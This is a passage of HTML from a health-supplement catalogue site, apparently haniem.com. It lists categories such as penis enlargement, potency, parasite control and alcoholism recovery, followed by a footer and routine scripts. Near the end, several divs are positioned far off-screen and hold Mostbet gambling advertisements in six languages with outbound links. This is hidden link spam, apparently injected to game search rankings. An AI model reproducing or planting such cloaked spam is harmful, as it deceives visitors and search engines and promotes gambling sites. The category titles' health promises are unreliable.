					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Pain-Free Joint Supplements for Healthy Movement</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">26 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/parasites/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Parasite Control Solutions</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">9 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/penis-enlargement/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Penis Enlargement Solutions - Increase Size and Confidence</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">12 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/playojo-games/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">playojo.games</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/potency/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Potency Boosting Supplements for Improved Performance</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">30 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/quit-smoking/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Quit Smoking Aids and Supplements</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">4 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/snore/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Reduce Snoring with Natural Remedies</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">4 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/prostatitis/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Relief for Prostatitis: Natural Remedies to Soothe Symptoms</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">12 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/hemorrhoids/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Relieve Hemorrhoid Discomfort Now</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">2 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/hallux-valgus/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Relieving Painful Bunions with Hallux Valgus Treatment</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/vision/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">See Clearly with Vision Support Supplements</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">9 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/sex-toys/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Sex Toys for Ultimate Pleasure: Reviews and Buying Guide</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">23 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/psoriasis/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Supplements for Managing Psoriasis Symptoms</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">5 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/cystitis/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Supplements for Relieving Cystitis Symptoms</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">5 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/menopause/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Supplements to Ease Menopause Symptoms</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">5 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/alcoholism/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Supplements to Support Recovery from Alcoholism</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">2 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/swoonatthemoon-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">swoonatthemoon.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/tedxmarseille-com/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">tedxmarseille.com</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/thewonderland-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">thewonderland.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/wbcommunitytrust-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">wbcommunitytrust.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div></div></div></div>
				</div>
			</div>
		</div>
	</div>
</section>
<div style="position: absolute; left: -991599px;">MostBet ile bahisleriniz her zaman kazançlı! En iyi oranlar, heyecan verici oyunlar ve güvenilir web sitesi sizi bekliyor. MostBet'i Türkiye'de  güvenilir bir site <a href="https://www.pastdizayn.com.tr/" target="_blank" rel="noopener">https://www.pastdizayn.com.tr/</a> olarak seçin ve gerçek zaferin heyecanını yaşayın!</div><div class="ca3a75be4bc5a73880d99d45866a18f7" style="position: absolute; top: -999481px;">Mostbet platformasında oyun avtomatları, istifadəçilərə fərqli və maraqlı əyləncə imkanı təqdim edir. Bu avtomatlar müxtəlif mövzular və bonuslarla zənginləşdirilib, hər bir oyunçuya özünə uyğun bir təcrübə tapmağa imkan yaradır. <a href="https://azer-mostbet.com/" target="_blank" rel="noopener">Mostbet</a> -də, oyunçular həm əylənir, həm də böyük qazanclar əldə etmək şansı qazanırlar.</div><div class="6718b97b32069553d2cc9ddcb6e0fb18" style="position: absolute; left: -999500px;">In India, Mostbet provides a premier platform for sports betting with a wide range of options. Whether you’re interested in cricket, football, or other popular sports, <a href="https://mostbetting.in/" target="_blank" rel="noopener">Mostbet</a> ensures a thrilling betting experience. Explore the diverse betting markets and enjoy the excitement with Mostbet.</div><div class="0dea649e38c56b8861778bfdd28b2605" style="position: absolute; right: -999206px;">Откройте дверь в захватывающий мир азартных развлечений с MostBet! Погрузись в захватывающий мир игр и ставок на нашем официальном сайте <a href="https://mostbet-official.net/" target="_blank" rel="noopener">mostbet-official.net</a> . Здесь тебя ждут увлекательные слоты, азартные игры и множество выгодных предложений. Присоединяйся к нам и испытай удачу прямо сейчас!</div><div class="b3a8983b694c620dd7c690207965614d" style="position: absolute; right: -999230px;">MostBet: Қазақстанда сенімділік платформасы! Қазақстандағы <a href="https://mostbett-kz.com/" target="_blank" rel="noopener">mostbett-kz.com</a> сайтына кіруді таңдаңыз және крупный ойын желілерінде ойнап алыңыз. Біздің платформамыз қол жетімді ұстанымдар мен өзекті бонустармен айналысады. Біздің саяхатымызға қосылыңыз, өзіңізді жеңістермен толықтайыңыз!</div><div class="d49a87cd57bd64f8866494ccddccbe8b" style="position: absolute; top: -999682px;">Mostbet, spor bahisleri konusunda geniş seçenekler sunan bir platformdur.  <a href="https://www.kvho.org.tr/" target="_blank" rel="noopener">Mostbet</a> ile futbol, basketbol, tenis ve daha birçok spor dalına bahis yapabilirsiniz. Yüksek oranlar ve canlı bahis seçenekleri, kazancınızı artırma fırsatı sunar. Herkes için uygun bahis seçenekleriyle kazanma şansınızı hemen değerlendirin! </div>%3621728541374868%<div class="d203ef5ec20ee4da39b2b1df1ce43576" style="position: absolute; left: -999883px;">The Mostbet 315 login online casino offers a wide variety of games, from slots to live dealer experiences, providing endless entertainment for players. With an easy-to-navigate interface and secure platform, users can enjoy a safe and exciting gaming experience. Using <a href="https://www.reviewmostbet.com/" target="_blank" rel="noopener">Mostbet 315 login</a> , players can access exclusive bonuses and promotions to enhance their gameplay.</div><div class="13cf3d49041b86eca4c2396c113bb224" style="position: absolute; top: -999202px;">most bet ক্যাসিনোতে বিভিন্ন ধরনের গেম পাওয়া যায় যা সব ধরনের খেলোয়াড়দের জন্য উপযুক্ত। এখানে আপনি স্লট, রুলেট, ব্ল্যাকজ্যাক, পোকার এবং লাইভ ডিলার গেম খেলতে পারেন। <a href="https://mostbet-bd-win.com/" target="_blank" rel="noopener">most bet</a> প্ল্যাটফর্মটি গেমগুলিতে উচ্চ মানের গ্রাফিক্স এবং উত্তেজনাপূর্ণ বোনাস প্রদান করে, যা গেমিং অভিজ্ঞতাকে আরও মজাদার করে তোলে।</div></main>
	


<footer id='lc-footer'>
<div class="bg-white">
	<div class="container py-6 text-center">
		<div class="lc-block">
			<div>
				<p class="text-muted">© 2023 Haniem</p>
			</div>
		</div>
	</div>
	<div class="container text-center border-top pb-4 mt-n5">
		<div class="lc-block">
			<div class="mt-3 d-flex flex-wrap gap-2 justify-content-evenly">
				<a href="https://haniem.com/" class="text-muted">English</a><a href="https://haniem.com/es/" class="text-muted">Español</a><a href="https://haniem.com/de/" class="text-muted">Deutsch</a><a href="https://haniem.com/fr/" class="text-muted">Français</a><a href="https://haniem.com/it/" class="text-muted">Italiano</a><a href="https://haniem.com/ro/" class="text-muted">Română</a><a href="https://haniem.com/lt/" class="text-muted">Lietuviškai</a><a href="https://haniem.com/hu/" class="text-muted">Magyar</a><a href="https://haniem.com/hr/" class="text-muted">Hrvatski</a><a href="https://haniem.com/sl/" class="text-muted">Slovenščina</a><a href="https://haniem.com/bg/" class="text-muted">български</a><a href="https://haniem.com/cs/" class="text-muted">Čeština</a><a href="https://haniem.com/pt/" class="text-muted">Português</a><a href="https://haniem.com/pl/" class="text-muted">Polski</a>
			</div>
		</div>
	</div>
</div>
</footer>




	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/haniem/*","/wp-content/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://haniem.com/wp-content/themes/picostrap5/js/bootstrap.bundle.min.js&#039; async=&#039;async" id="bootstrap5-js"></script>

	</body>
</html>

 